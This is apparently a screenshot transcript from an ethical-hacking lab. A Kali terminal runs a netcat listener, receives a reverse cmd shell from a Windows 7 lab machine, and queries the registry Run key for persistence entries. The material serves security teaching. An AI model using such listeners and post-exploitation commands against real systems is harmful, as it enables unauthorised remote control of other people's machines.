 Home
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~/Down...
kali@kali: ~
[Downloads - File ...
03:51 PM
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nc -vlp 22
listening on [any] 22 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.101] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
    Adobe Reader Speed Launcher    REG_SZ    "C:\Program Files (x86)\Adobe\Reader 9.0\Reader\Reader_sl.exe"
    Adobe ARM    REG_SZ    "C:\Program Files (x86)\Common Files\Adobe\ARM\1.0\AdobeARM.exe"
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\OptionalComponents
C:\Windows\system32>